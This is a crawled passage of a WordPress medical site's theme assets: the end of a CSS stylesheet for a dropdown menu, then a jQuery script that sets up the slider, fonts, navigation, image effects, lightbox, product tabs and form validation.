	margin: 0 2px 0 2px;
	padding: 0;
	border:0;	
	padding: 7px 0px 7px 0px;

}

/*Top level menu link items style*/
.dropdown ul li a{
	display: block;
	color: white;
	color: #fff;
	text-decoration: none;
	padding: 10px 35px;
	font-weight:bold;
	font-size:11px;
	font-family:Arial, sans-serif;
	background: transparent;
	margin:0px;
}

* html .dropdown ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
	display: inline-block;
}

.dropdown ul li a:link, .dropdown ul li a:visited{
	color: white;
}
.dropdown ul li ul li a:link, .dropdown ul li ul li a:visited{
	color: white;
}

.dropdown ul li.current_page_item{ /*CSS class that's dynamically added to the currently active menu items' LI A element*/
	background: transparent url(../../images/1/menu-bg-hover-glow.png) center center repeat-x; 
	color: white;
	text-shadow:#000 1px 1px 1px;
}

.dropdown ul li:hover{
	background: transparent url(../../images/1/menu-bg-hover-glow.png) center center repeat-x;  /*background of menu items during onmouseover (hover state)*/
}

.dropdown ul li a:hover{
	background: transparent ;  /*background of menu items during onmouseover (hover state)*/
	color: white;
	text-shadow:#000 1px 1px 1px;
}

.dropdown ul li ul li a.selected{
	background: #618FA7; 
	color: white;
}

.dropdown ul li ul li a:hover{
	background: #618FA7; 
}

.dropdown ul li a.active{
	background: transparent url(../../images/1/menu_nv.png) top repeat-x;  /*background of menu items during onmouseover (hover state)*/
	color: white;
}

/*1st sub level menu*/
.dropdown ul li ul{
	position: absolute;
	left: 0;
	display: none; /*collapse all sub menus to begin with*/
	visibility: hidden;
	font-size: 11px;
	letter-spacing:1px;
}

/*Sub level menu list items (undo style from Top level List Items)*/
.dropdown ul li ul li{
	display: list-item;
	float: none;
	text-align:left;
	padding:0px;
}

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.dropdown ul li ul li ul{
	top: 0;
}

/* Sub level menu links style */
.dropdown ul li ul li a{
	width: 160px; /*width of sub menus*/
	padding: 10px;
	margin: 0;
	border-top-width: 0;
	border-bottom: 1px solid #73abb9;
	background: #3F515B; /*background of menu items (default state)*/	
	width:178px;
}

/* Holly Hack for IE \*/
* html .dropdown{height: 1%;} /*Holly Hack for IE7 and below*/

--- FILE ---
content_type: application/javascript
request_url: http://www.mdmedical.com.ar/wp-content/themes/medical/js/script.js
body_size: 1030
content:
//home page slider
jQuery(document).ready(function(){
	var rttheme_effect_options = jQuery("meta[name=rttheme_effect_options]").attr('content');
	var rttheme_slider_time_out = jQuery("meta[name=rttheme_slider_time_out]").attr('content');
	var rttheme_slider_numbers = jQuery("meta[name=rttheme_slider_numbers]").attr('content');
	if(rttheme_slider_numbers=='true') 	{
		var numbers="#numbers";
	}	
	$('#slider_area').cycle({ 
		fx:    rttheme_effect_options,
		easing: 'backout', 
		cleartype:  1,		
		timeout: rttheme_slider_time_out ,
		pager:  numbers, 		
			pagerAnchorBuilder: function(idx) { 
				return '<li><a href="#" title="">' + (idx+1) + '</a></li>'; 
			} 
	});
});


//cufon fonts
	var rttheme_disable_cufon= jQuery("meta[name=rttheme_disable_cufon]").attr('content');
	if(rttheme_disable_cufon!='true') {
		$(document).ready(function(){
			Cufon.replace('h1,h2,h3,h4,h5,h6', {hover: true});
		});
	}


//navigation
	$(document).ready(function(){
			ddsmoothmenu.init({
				mainmenuid: "dropdown-menu", //menu DIV id
				orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"
				classname: 'dropdown', //class added to menu's outer DIV
				//customtheme: ["#1c5a80", "#18374a"],
				contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
			})
 	});

//image effects 
	$(document).ready(function(){
			var image_e= $(".image.portfolio, .image.product_image");
			image_e.mouseover(function(){$(this).stop().animate({ opacity:0.6
					}, 400);
			}).mouseout(function(){
				image_e.stop().animate({ 
					opacity:1
					}, 400 );
			});
	});

//pretty photo
	$(document).ready(function(){
		$("a[rel^='prettyPhoto']").prettyPhoto();
	});

//product tabs
	$(document).ready(function(){
			var tabs= $("#tabs ul li");
			var content = $("#tabs #content");
			var kids = content.children();
			kids.attr("style","display:none;");
			$("#tabs #content div:first").attr("style","display:block;");
			tabs.click(
				function(){
						var show=$(this).attr("title");
						//change clicked tab class
						$("#tabs ul li").removeClass("active");
						$(this).addClass("active");
						//view clicked tab content
						kids.attr("style","display:none;");
						content.slideUp(100);
					$(function(){
							content.slideDown(400);
							$("#"+show+"").attr("style","display:block;");
					});
				}
			);
	});

//validate contact form
	  $(document).ready(function(){
		  jQuery.validator.messages.required = "";
			$("#validate_form").validate({});
	  });

